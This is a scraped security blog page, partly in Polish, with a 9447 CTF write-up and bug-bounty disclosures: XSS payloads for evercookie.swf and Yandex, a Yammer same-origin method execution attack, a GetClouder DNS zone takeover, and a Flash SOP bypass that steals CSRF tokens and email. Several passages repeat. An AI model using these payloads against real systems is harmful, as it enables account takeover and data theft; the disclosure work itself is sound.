That was really cool challenge on 9447 CTF from Web category. Task description:
Nick's been eating your grandmother's strombomi. Head over to http://nicklesndimes-wq3mhu8l.9447.plumbing. Gain access to his admin account.
So the task is to takeover admin account with user_id = 1.
We are able to register new accounts and login (with Remember me functionality) or request for password reset. After digging a bit with password reset I noticed, that reset token is the same for my userid... and it's md5 hash for my team name ;-)
00:31 zoczus@ropchain[~]$ echo -n "zoczus" | md5sum
5580aed6ac917f2cd6fc08c9581e1ca2 -
So we can simply create password reset link for admin user this way: http://nicklesndimes-wq3mhu8l.9447.plumbing/reset_password?action=choose_password&auth_key=21232f297a57a5a743894a0e4a801fc3&id=1
And first problem - we know team name, but what's e-mail to login? Answer can be found by clicking small icon near to Users, which responds with json with scores, and near our admin account we can find additional field called admin_contact ;) Link was: http://nicklesndimes-wq3mhu8l.9447.plumbing/json?view=scoreboard
Got e-mail, got password, challenge solved... nope!
Tried X-Forwarded-for, X-Real-IP for 127.0.0.1 , 10.43.18.4 (from e-mail headers), etc... and then my team mate (thanks Dawid!) gave me idea to try this one:
00:38 zoczus@ropchain[~]$ host nicklesndimes-wq3mhu8l.9447.plumbing
nicklesndimes-wq3mhu8l.9447.plumbing has address 104.28.12.28
nicklesndimes-wq3mhu8l.9447.plumbing has address 104.28.13.28
Setting X-Forwarded-For to 104.28.13.28 gave me this result after login:
ZoczuS Blog
niedziela, 29 listopada 2015
środa, 22 kwietnia 2015
[PL] Bypassing Same-Origin Policy - slajdy z 4Developers 2015
W poniedziałek 20.04.2015r. miałem przyjemność bycia prelegentem na konferencji 4Developers w ścieżce Security organizowanej przez SecuRing .
Slajdy z prezentacji: https://drive.google.com/file/d/0B7U6Q1zbqTkyOEY3TmRXWl8tODQ/view?usp=sharing
Nagranie będzie dostępne w przyszłości. :)
Slajdy z prezentacji: https://drive.google.com/file/d/0B7U6Q1zbqTkyOEY3TmRXWl8tODQ/view?usp=sharing
Nagranie będzie dostępne w przyszłości. :)
wtorek, 3 lutego 2015
evercookie.swf - Stored Cross-Site Scripting
Today @samykamkar released new version of evercookie that fixes Stored Cross-Site Scripting issue that I reported. Here is how it works in details.
First of all - we should check vulnerable code: evercookie.as
So - the flash file takes flashVar parameter everdata and puts it to SharedObject (something like Local Storege but for Flash). If some data already was in SharedObject - it pass its value to javascript function called _evercookie_flash_var() without any checks. So the proof of concepts for this version looks simple:
http://vulnerable-hostname/evercookie.swf?everdata=f');alert('XSS');//
After visiting this and then visiting page that embeds evercookie.swf - we'll see wonderful alert box ;-) and the best part - it's stored one.
Few weeks ago someone made pull request for fixing some issues (not security related) with QQBrowser and simply replaced getURL() function with ExternalIterface.call(). So - someone accidentally fixed old bug and created new one ;-) Here's the code: evercookie2.as
+ 2nd PoC:
http://vulnerable-hostname/evercookie.swf?everdata=f\\"))}catch(e){}alert(1);//
...and life goes on. :)
If you're using evercookie - please update to newest version. You can also check the video demonstration: https://www.youtube.com/watch?v=kWAiV6Bjm2s
First of all - we should check vulnerable code: evercookie.as
So - the flash file takes flashVar parameter everdata and puts it to SharedObject (something like Local Storege but for Flash). If some data already was in SharedObject - it pass its value to javascript function called _evercookie_flash_var() without any checks. So the proof of concepts for this version looks simple:
http://vulnerable-hostname/evercookie.swf?everdata=f');alert('XSS');//
After visiting this and then visiting page that embeds evercookie.swf - we'll see wonderful alert box ;-) and the best part - it's stored one.
Few weeks ago someone made pull request for fixing some issues (not security related) with QQBrowser and simply replaced getURL() function with ExternalIterface.call(). So - someone accidentally fixed old bug and created new one ;-) Here's the code: evercookie2.as
+ 2nd PoC:
http://vulnerable-hostname/evercookie.swf?everdata=f\\"))}catch(e){}alert(1);//
...and life goes on. :)
If you're using evercookie - please update to newest version. You can also check the video demonstration: https://www.youtube.com/watch?v=kWAiV6Bjm2s
środa, 7 stycznia 2015
yammer.com - Same Origin Method Execution
SOME ;-) time ago@BenHayak talked about Same-Origin Method Execution on BlackHat EU. At the time of posting this article, there's no public whitepaper yet (only leaked slides) - that's why I'd love to share one of first posts that show this attack in action.
Yammer.com is part of Microsoft Bug Bounty for Online Services. During some research in used Flash files I found this one: video-js.swf (source).
Take a look to this piece of code:
As far as you probably know - the ExternalInterface is ActionScript class that allows (for example) to communicate Flash object with browser’s Javascript. First parameter is function name, that we want to call. As you can see - it’s readyFunction parameter (from GET), but it’s also sanitized with cleanEIString which looks like this:
Yammer.com is part of Microsoft Bug Bounty for Online Services. During some research in used Flash files I found this one: video-js.swf (source).
Take a look to this piece of code:
So - only chars we are able to use is alphanumeric, underscore and a dot - to prevent Cross-Site Scripting. For example - if we’ll provide readyFunction=alert - our flash file will execute alert function, but we have no control over arguments (because we can't use brackets), so it’s useless for XSS purposes.
...and here is the place where we can start talking about Same-Origin Method Execution :-) Let take evil.com, that have hyperlink to vulnerable videoplayer. After clicking to this link, it opens the flash file in new tab, and next - redirect evil.com to yammer.com (in the same tab). From now on - newly opened tab have access to previous tab by window.opener (because they are both in Same Origin - yammer.com), and it’s also able to access DOM and execute functions in context of opened yammer.com page.
The goal is to authorize user to some malicious application without his knowledge. Attack scenario will look this way:
1. User is visiting evil PoC site
2. He/she clicks on link which -in the end - redirect user to video player with readyFunction param described later
3. We’re redirecting Poc site to our yammer.com application - all we need to know is client_id - link example here:
4. We need to wait few seconds to be 100% sure that redirect from point 3 happend (that's why I used proxy.php that sleeps and then returns 30x).
5. Flash Video Player will execute this readyFunction:
window.opener.new_message_popup.nextElementSibling.lastElementChild.firstChild.nextElementSibling.click()
...which is simply the “Allow” button + click() function :->
As you can imagine - this will cause clicking on the button and authorizing application to victim’s account, which is dangerous. :)
Proof of Concept goes here: http://ropchain.org/poc/yammer-some.html
...and demo:
niedziela, 21 września 2014
CSAW CTF Web300 writeup
In this post I want to show my solution for CSAW CTF - Web300. This is the service, where we are able to post some links, that are parsed by bot, and looks like this:
There are two important things about this task. First of all, we can notice that page using jquery 1.6.1 (which prone to XSS - CVE-2011-4969) - and serving this kind of code:
The other thing is that bot is based on PhantomJS, so there's a chance, that it interprete javascript on page just like normal browser. ;)
My first shot after connecting those two facts was to exploit XSS on bot, and steal the cookies. It was correct and gave me a flag - these_browser_bots_are_annoying :-)
Pretty simple. doesn't it? :)
My first shot after connecting those two facts was to exploit XSS on bot, and steal the cookies. It was correct and gave me a flag - these_browser_bots_are_annoying :-)
Pretty simple. doesn't it? :)
piątek, 5 września 2014
GetClouder domain takeover
GetClouder is cloud hosting service having bug bounty program. In Administration Panel we have some domain management tool for hosting our own domain names. After adding ANY domain - zone is configured on two DNS servers: nimbus.getclouder.com and cumulus.getclouder.com - even if we are not owner of the domain.
If you get NS records for getclouder.com domain, you'll see that it's hosted on same servers:
zoczus@hell:~$ host -t ns getclouder.com
getclouder.com name server nimbus.getclouder.com.
getclouder.com name server cumulus.getclouder.com.
So my first try was trying to add getclouder.com domain - of course it failed. ;)
Then - I tried to search if GetClouder have any other interesting domains. Here's what I found:
In short - yes, they have other domains. One of interesting - clouder.us or getclouder.info are hosted on ns1.clev1.net and ns2.clev1.net. Now - just check the IP addresses of this servers:
So we have few other possibilities to check. I tried to add clev1.net, it failed - but adding ns1.clev1.net - not. :) Win?
zoczus@hell:~$ host ns1.clev1.net
ns1.clev1.net has address 181.224.128.6
zoczus@hell:~$ host ns2.clev1.net
ns2.clev1.net has address 198.20.77.76
zoczus@hell:~$ host nimbus.getclouder.com
nimbus.getclouder.com has address 181.224.128.6
zoczus@hell:~$ host cumulus.getclouder.com
cumulus.getclouder.com has address 198.20.77.76
Yup - it was deffinetly win.
zoczus@hell:~$ host wow.ns1.clev1.net
wow.ns1.clev1.net has address 1.2.3.4
zoczus@hell:~$ dig +trace ns1.clev1.net
; <<>> DiG 9.8.3-P1 <<>> +trace ns1.clev1.net
;; global options: +cmd
. 85638 IN NS l.root-servers.net.
. 85638 IN NS b.root-servers.net.
. 85638 IN NS k.root-servers.net.
. 85638 IN NS j.root-servers.net.
. 85638 IN NS i.root-servers.net.
. 85638 IN NS a.root-servers.net.
. 85638 IN NS m.root-servers.net.
. 85638 IN NS h.root-servers.net.
. 85638 IN NS e.root-servers.net.
. 85638 IN NS f.root-servers.net.
. 85638 IN NS d.root-servers.net.
. 85638 IN NS c.root-servers.net.
. 85638 IN NS g.root-servers.net.
;; Received 241 bytes from 62.21.99.94#53(62.21.99.94) in 122 ms
net. 172800 IN NS d.gtld-servers.net.
net. 172800 IN NS b.gtld-servers.net.
net. 172800 IN NS g.gtld-servers.net.
net. 172800 IN NS e.gtld-servers.net.
net. 172800 IN NS k.gtld-servers.net.
net. 172800 IN NS l.gtld-servers.net.
net. 172800 IN NS i.gtld-servers.net.
net. 172800 IN NS f.gtld-servers.net.
net. 172800 IN NS j.gtld-servers.net.
net. 172800 IN NS m.gtld-servers.net.
net. 172800 IN NS h.gtld-servers.net.
net. 172800 IN NS c.gtld-servers.net.
net. 172800 IN NS a.gtld-servers.net.
;; Received 488 bytes from 202.12.27.33#53(202.12.27.33) in 132 ms
clev1.net. 172800 IN NS ns1.clev1.net.
clev1.net. 172800 IN NS ns2.clev1.net.
;; Received 95 bytes from 192.55.83.30#53(192.55.83.30) in 167 ms
ns1.clev1.net. 86400 IN A 8.8.4.4
ns1.clev1.net. 86400 IN A 8.8.8.8
ns1.clev1.net. 86400 IN NS cumulus.getclouder.com.
ns1.clev1.net. 86400 IN NS nimbus.getclouder.com.
;; Received 152 bytes from 181.224.128.6#53(181.224.128.6) in 174 ms
We have full control of ns1.clev1.net - so everyone asking for - let's say - clouder.us will got response about it's hosted on ns1.clev1.net (and ns2.clev1.net) which points to IP addresses controled by us.
The second vulnerability was ability to add root-servers.net zone.
The second vulnerability was ability to add root-servers.net zone.
After adding just 3 root servers (a,b,c), pointing it to IP with DNSChef on board, and waiting few minutes this is what I got:
As GetClouder told me - it was result of one tool for checking if customer's domains are still pointed to its nameservers.
I want to thank GetClouder security team for realy fast responses and the way how they did treat me as researcher. That was one of my best bounty experiences :)
I want to thank GetClouder security team for realy fast responses and the way how they did treat me as researcher. That was one of my best bounty experiences :)
czwartek, 22 maja 2014
Yandex - 2x XSS (duplicates) + Same-Origin Policy Bypass
Here are some writeups of few bugs I found in Yandex services last time.

1) Reflected XSS in http://interactive-answers.webmaster.yandex.com.
While uploading some file on http://interactive-answers.webmaster.yandex.com/gate/add-scheme/get the response would contains JSON with some informations about success or failure. The problem is the response headers:
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Apr 2014 17:13:57 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Content-Type-Options: nosniff
Content-Encoding: gzip
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Apr 2014 17:13:57 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Content-Type-Options: nosniff
Content-Encoding: gzip
As you can see - it’s html document. As far, as we are able to control part of response content and it’s unescaped - it would render as normal html. That’s typical XSS. JSON contains GET filename parameter unescaped, controlled by us. The Proof of Concept would look like this:
<input type="submit">
<input type="file" name="f"> <!-- just in case -->
</form>
Screenshot:
2) Stored XSS in Yandex Maps Constructor (http://api.yandex.ru/maps/tools/constructor/)
This one is also simple - we are just creating new map calling it with some XSS payload.
PoC Request:
POST /maps/tools/constructor/proxy.xml HTTP/1.1 Host: api.yandex.ru Connection: keep-alive Content-Length: 422 Accept: application/json, text/javascript, */*; q=0.01 Origin: http://api.yandex.ru X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.62 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Referer: http://api.yandex.ru/maps/tools/constructor/?ncrnd=9364 Accept-Encoding: gzip,deflate,sdch Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4,es;q=0.2 Cookie: [my-cookies-here] key=uc52c5955b971de4d17729378417f305d&v=1.0&action=create&map=%7B%22name%22%3A%22a%3Cscript%3Ealert(1)%3B%3C%2Fscript%3E%22%2C%22sid%22%3A%22%22%2C%22size%22%3A%5B600%2C450%5D%2C%22lang%22%3A%22ru-RU%22%2C%22boundedBy%22%3A%5B%5B16.87373%2C52.38846%5D%2C%5B16.97673%2C52.4357%5D%5D%2C%22type%22%3A%22MAP%22%2C%22geoObjects%22%3A%5B%5D%2C%22styles%22%3A%7B%7D%2C%22center%22%3A%5B16.92523%2C52.41209%5D%2C%22zoom%22%3A13%7D
POST /maps/tools/constructor/proxy.xml HTTP/1.1 Host: api.yandex.ru Connection: keep-alive Content-Length: 422 Accept: application/json, text/javascript, */*; q=0.01 Origin: http://api.yandex.ru X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.62 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Referer: http://api.yandex.ru/maps/tools/constructor/?ncrnd=9364 Accept-Encoding: gzip,deflate,sdch Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4,es;q=0.2 Cookie: [my-cookies-here] key=uc52c5955b971de4d17729378417f305d&v=1.0&action=create&map=%7B%22name%22%3A%22a%3Cscript%3Ealert(1)%3B%3C%2Fscript%3E%22%2C%22sid%22%3A%22%22%2C%22size%22%3A%5B600%2C450%5D%2C%22lang%22%3A%22ru-RU%22%2C%22boundedBy%22%3A%5B%5B16.87373%2C52.38846%5D%2C%5B16.97673%2C52.4357%5D%5D%2C%22type%22%3A%22MAP%22%2C%22geoObjects%22%3A%5B%5D%2C%22styles%22%3A%7B%7D%2C%22center%22%3A%5B16.92523%2C52.41209%5D%2C%22zoom%22%3A13%7D
URL decoded map parameter looks this way:
{"name":"a<script>alert(1);</script>","sid":"","size":[600,450],"lang":"ru-RU","boundedBy":[[16.87373,52.38846],[16.97673,52.4357]],"type":"MAP","geoObjects":[],"styles":{},"center":[16.92523,52.41209],"zoom":13}
And the effect is of course alert(1):
Those two XSS were duplicates. Also as you can notice, both are unexploitable without having CSRF token (in my case: uc52c5955b971de4d17729378417f305d). That’s why I want to introduce...
3) Same-Origin Policy bypass
I was working to find out how steal this token. At first I noticed, that the same CSRF token is used in multiple services (of course different tokens for different users ;)). One of places where this token appears in source code is Yandex Maps. After many days of trying to somehow get secret key - I checked crossdomain.xml. It's a special file used by Flash or Java for Same-Origin Policy purposes. Here’s how it looks for maps.yandex.com:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE cross-domain-policy SYSTEM "http://www.adobe.com/xml/dtds/cross-domain-policy.dtd">
<cross-domain-policy>
<site-control permitted-cross-domain-policies="master-only"/>
<allow-access-from domain="*.yandex.ru"/>
<allow-access-from domain="*.yandex.ua"/>
<allow-access-from domain="*.yandex.kz"/>
<allow-access-from domain="*.yandex.com"/>
<allow-access-from domain="*.yandex.by"/>
<allow-access-from domain="swf.static.yandex.net"/>
<allow-access-from domain="*.static.yandex.net"/>
<allow-access-from domain="yandex.st"/>
<allow-access-from domain="*.yandex.st"/>
<allow-access-from domain="yastatic.net"/>
<allow-access-from domain="*.yastatic.net"/>
<allow-access-from domain="img.yandex.net"/>
<allow-access-from domain="kraski-static.yandex.net"/>
<allow-access-from domain="static.music.yandex.net"/>
<allow-access-from domain="static.video.yandex.net"/>
<allow-access-from domain="st.kp.yandex.net"/>
<allow-access-from domain="*.yandex-team.ru"/>
<allow-access-from domain="mailstatic.yandex.net"/>
<allow-access-from domain="*.yandex.com.tr"/>
<allow-access-from domain="*.yandex.com"/>
</cross-domain-policy>
<!-- vim: set ts=4 sw=4 et: -->
<!DOCTYPE cross-domain-policy SYSTEM "http://www.adobe.com/xml/dtds/cross-domain-policy.dtd">
<cross-domain-policy>
<site-control permitted-cross-domain-policies="master-only"/>
<allow-access-from domain="*.yandex.ru"/>
<allow-access-from domain="*.yandex.ua"/>
<allow-access-from domain="*.yandex.kz"/>
<allow-access-from domain="*.yandex.com"/>
<allow-access-from domain="*.yandex.by"/>
<allow-access-from domain="swf.static.yandex.net"/>
<allow-access-from domain="*.static.yandex.net"/>
<allow-access-from domain="yandex.st"/>
<allow-access-from domain="*.yandex.st"/>
<allow-access-from domain="yastatic.net"/>
<allow-access-from domain="*.yastatic.net"/>
<allow-access-from domain="img.yandex.net"/>
<allow-access-from domain="kraski-static.yandex.net"/>
<allow-access-from domain="static.music.yandex.net"/>
<allow-access-from domain="static.video.yandex.net"/>
<allow-access-from domain="st.kp.yandex.net"/>
<allow-access-from domain="*.yandex-team.ru"/>
<allow-access-from domain="mailstatic.yandex.net"/>
<allow-access-from domain="*.yandex.com.tr"/>
<allow-access-from domain="*.yandex.com"/>
</cross-domain-policy>
<!-- vim: set ts=4 sw=4 et: -->
It means, that Flash application hosted on any domain from above is able to send requests (with credentials) to http://maps.yandex.com and also gain full response content (the same that browsers renders for authenticated user). The problem was that I didn’t had possibility to upload my specially prepared SWF file to be hosted on any of this domains. After lots of research and analysis of swf files hosted on those domains, I found one interesting:
http://kraski-static.yandex.net/kraski-universal-blogplayer.swf
At the moment kraski-static.yandex.net is turned off - but full source code of this file is available here.
I find out that it uses dangerous actionscript function loadBytes() that in short allows attacker to execute own flash bytecode. :) That was great for my case, because flash is able to execute my own code and still beeing hosted from kraski-static.yandex.net (which is one of allowed domains in Yandex Maps crossdomain.xml).
After lots of source code analysis I finally understood what parameters I can control and what kind of external data I can provide to this application - so in the end the PoC for kraski-universal-blogplayer looks like this:
http://kraski-static.yandex.net/kraski-universal-blogplayer-loader.swf?baseUrl=http://kraski.yandex.ru&servantUrl=http://ropchain.org/poc/yandex&uploadUrl=http://ropchain.org/poc/yandex/&cardHash=flower017.jpg.2
After lots of source code analysis I finally understood what parameters I can control and what kind of external data I can provide to this application - so in the end the PoC for kraski-universal-blogplayer looks like this:
http://kraski-static.yandex.net/kraski-universal-blogplayer-loader.swf?baseUrl=http://kraski.yandex.ru&servantUrl=http://ropchain.org/poc/yandex&uploadUrl=http://ropchain.org/poc/yandex/&cardHash=flower017.jpg.2
Now - servantUrl determine from where data should be loaded. Application make two requests - first one:
http://ropchain.org/poc/yandex/get/jpg/flow/flower017.jpg.2_scr
...which is normal JPEG file, and after clicking Play button (and it’s only one victim’s interaction) it make request to:
...which is normal JPEG file, and after clicking Play button (and it’s only one victim’s interaction) it make request to:
...which is XML file. As far as this service (kraski) is not working anymore, I had to determine how the XML file should looks like, to execute my own flash :) Effect:
<?xml version="1.0" encoding="UTF-8"?> <card picturesTotal="1" v="1.0"> <visual type="Picture"> <content>Q1dTDgoFAAB42l1TzW7b(........)TxP9U4ZKU=</content> </visual> </card>
The <content> node contains base64 encoded swf binary - kraski-universal-blogplayer decodes it, and loads using loader.loadBytes(). The source for my flash looks like this:
After running all - Chrome console showed me full content of maps.yandex.com:
The full attack scenario goes this way:
1. Victim visits malicious site (ropchain.org)
2. Attacker puts there <object> with kraski-universal-blogplayer
3. Victim click on ‘play’ button.
4. Response from flash, through ExternalInterface.call() arrives to javascript console.log() on ropchain.org domain (SOP bypass)
5. Because attacker have access to javascript in ropchain.org origin - he can parse response for CSRF token.
6. Attacker exploits both XSS issues, because now he know secret-key value :) (as far as first one is reflected XSS - it cannot be exploited on browsers that uses some Anti-XSS mechanism, but the second one works fine on all modern browsers. That is why on video I’ll show later only one alert will apear (as far as I'm Chrome user).
1. Victim visits malicious site (ropchain.org)
2. Attacker puts there <object> with kraski-universal-blogplayer
3. Victim click on ‘play’ button.
4. Response from flash, through ExternalInterface.call() arrives to javascript console.log() on ropchain.org domain (SOP bypass)
5. Because attacker have access to javascript in ropchain.org origin - he can parse response for CSRF token.
6. Attacker exploits both XSS issues, because now he know secret-key value :) (as far as first one is reflected XSS - it cannot be exploited on browsers that uses some Anti-XSS mechanism, but the second one works fine on all modern browsers. That is why on video I’ll show later only one alert will apear (as far as I'm Chrome user).
The exploit is available here: https://gist.github.com/ZoczuS/9f258fb97f626a175621
Of course - it’s not the end. :) Bypassing Same-Origin Policy can be exploited in worst scenario, because mail.yandex.com have the same crossdomain.xml file. ;-) So attacker is able to read sensitive data such as: user login, user phone number, list of contacts, e-mail subjects and content. Every domain that Yandex own and have similar crossdomain.xml file - is vulnerable to this attack. In mail.yandex.com there are two interactions that victim need to do - first is accept certificate for kraski-static.yandex.net, and second is to click “Play” button.
Second exploit: https://gist.github.com/ZoczuS/c8abb829237cb178d364
And at the end - video demonstration for stealing CSRF token and user e-mails:
Of course - it’s not the end. :) Bypassing Same-Origin Policy can be exploited in worst scenario, because mail.yandex.com have the same crossdomain.xml file. ;-) So attacker is able to read sensitive data such as: user login, user phone number, list of contacts, e-mail subjects and content. Every domain that Yandex own and have similar crossdomain.xml file - is vulnerable to this attack. In mail.yandex.com there are two interactions that victim need to do - first is accept certificate for kraski-static.yandex.net, and second is to click “Play” button.
Second exploit: https://gist.github.com/ZoczuS/c8abb829237cb178d364
And at the end - video demonstration for stealing CSRF token and user e-mails:
Subskrybuj:
Komentarze (Atom)














